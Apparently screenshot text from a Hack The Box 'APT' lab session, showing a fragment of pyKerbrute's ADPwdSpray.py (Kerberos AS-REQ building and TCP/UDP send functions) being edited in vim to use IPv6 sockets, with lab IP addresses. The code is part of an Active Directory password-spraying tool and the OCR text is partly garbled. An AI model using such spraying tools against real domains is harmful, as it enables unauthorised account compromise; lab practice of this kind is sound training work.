 192.168.1.12 10.10.14.6 10.10.10.213 - APT
189 as_req['padata'] = None
190 as_req['padata'][0] = None
191 as_req['padata'][0]['padata-type'] = 2
192 as_req['padata'][0]['padata-value'] = encode(pa_ts)
193
194
195 as_req['req-body'] = _v(4, req_body)
196
197 return as_req
198
199 def send_req_tcp(req, kdc, port=88):
200 data = encode(req)
201 data = pack('>I', len(data)) + data
202 sock = socket.socket(socket.AF_INET6, socket.SOCK_STREAM)
203 sock.connect((kdc, port))
204 sock.send(data)
205 return sock
206
207 def send_req_udp(req, kdc, port=88):
208 data = encode(req)
209 sock = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
210 sock.connect((kdc, port))
211 sock.send(data)
212 return sock
213
214 def recv_rep_tcp(sock):
215 data = ''
COMMAND ADPwdSpray.py master 7 3 pyKerbrute 59 %
:%s/AF_INET/AF_INET6/g
VPN - root's tasks Reconnaissance - Enumeration